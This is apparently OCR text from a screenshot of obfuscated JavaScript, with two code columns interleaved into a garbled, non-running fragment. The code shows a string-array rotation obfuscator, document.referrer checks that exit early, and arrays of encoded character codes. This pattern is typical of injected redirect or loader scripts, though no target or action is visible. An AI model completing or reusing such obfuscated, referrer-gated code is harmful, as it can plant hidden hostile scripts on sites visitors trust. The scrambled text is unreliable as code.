
_ebb919 /
/ _b61289;
[]){try{var
_7916ed; _ebb919
_ae20ea =
_0x3c8895=-
=
Math.floor(_ae20ea);
parseInt(_0x4e20c3(0xb6))/0x1*
Math.floor(_ebb919);
var _e76ba8 = 600;
(-
var _357dbb = 600;
_ae20ea -=
parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,